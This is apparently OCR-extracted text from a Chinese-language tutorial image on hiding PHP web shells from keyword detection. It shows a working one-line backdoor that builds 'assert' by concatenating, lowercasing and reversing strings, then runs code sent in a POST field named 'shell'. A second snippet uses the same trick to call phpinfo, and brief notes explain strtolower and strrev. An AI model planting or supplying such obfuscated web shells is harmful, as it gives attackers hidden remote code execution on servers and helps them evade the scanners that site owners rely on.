
使用字符串拼接、大小寫混淆、字符串逆序組合而成
<?php
$a
=
"TR"
.
"Es"
.
"sA"
;
$b
=
strtolower
(
$a
)
;
$c
=
strrev
(
$b
)
;
@
$c
(
$_POST
[
'shell'
]
)
;
?>
<?php
$a
=
"of"
.
"NiP"
.
"Hp"
;
$b
=
strtolower
(
$a
)
;
$c
=
strrev
(
$b
)
;
@
$c
(
)
;
?>
strtolower()
是 PHP 中的一個內置函數，用於將
字符串轉換為小寫字母
strrev()
字符串反轉